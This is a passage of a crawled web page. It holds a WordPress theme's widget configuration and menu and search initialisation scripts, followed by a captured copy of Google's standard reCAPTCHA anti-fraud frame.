shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_48_6967dc0002440_rand","tdc_css_class":"td_uid_48_6967dc0002440_rand","tdc_css_class_style":"td_uid_48_6967dc0002440_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_48_6967dc0002440_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_55_6967dc0123f5a';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_55_6967dc0123f5a_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-15 01:10:09 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -87
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ax3WlLbkoI45xslOMIDosA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768414217101');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>